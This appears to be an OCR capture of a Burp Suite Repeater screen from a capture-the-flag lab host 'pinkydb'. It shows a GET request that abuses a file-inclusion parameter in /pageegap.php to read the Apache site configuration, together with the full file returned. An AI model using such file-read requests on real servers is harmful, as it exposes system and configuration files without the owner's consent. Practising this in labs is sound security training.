 Applications Places burp-StartBurp Sun 15:02 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://pinkydb:7654 ?
Request
Raw Params Headers Hex
GET /pageegap.php?1337=/etc/apache2/sites-enabled/000-default.conf HTTP/1.1
Host: pinkydb:7654
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Sun, 29 Apr 2018 19:02:13 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 1335
<VirtualHost *:80>
# The ServerName directive sets the request scheme, hostname and port that
# the server uses to identify itself. This is used when creating
# redirection URLs. In the context of virtual hosts, the ServerName
# specifies what hostname must appear in the request's Host: header to
# match this virtual host. For the default virtual host (this file) this
# value is not decisive as it is used as a last resort host regardless.
# However, you must set it for any further virtual host explicitly.
#ServerName www.example.com
ServerAdmin pinky@localhost
DocumentRoot /var/www/html/apache
# Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
# error, crit, alert, emerg.
# It is also possible to configure the loglevel for particular
# modules, e.g.
#LogLevel info ssl:warn
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
# For most configuration files from conf-available/, which are
# enabled or disabled at a global level, it is possible to
# include a line for only one particular virtual host. For example the
# following line enables the CGI configuration for this host only
# after it has been globally disabled with "a2disconf".
#Include conf-available/serve-cgi-bin.conf
</VirtualHost>
# vim: syntax=apache ts=4 sw=4 sts=4 sr noet
? < + > Type a search term 0 matches
Done 1,494 bytes | 2 millis